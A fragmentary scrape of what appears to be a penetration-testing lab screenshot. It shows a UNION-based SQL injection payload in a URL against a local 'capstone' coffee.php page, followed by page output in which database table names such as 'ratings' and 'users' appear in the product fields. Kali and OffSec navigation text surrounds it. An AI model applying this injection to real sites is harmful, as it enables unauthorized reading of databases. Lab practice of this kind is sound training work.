 localhost/capstone/coffee.php?coffee=2' union select null,table_name,null,null,null,null,null from information_schema.tables-- -
Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Introduction · Pwning …
Add rating
ratings
Responsive image
Scoring:
Region:
Notes:
Varietal:
Customer raing: No rating yet
Add rating
users
Responsive image
Scoring:
Region:
Notes:
Varietal: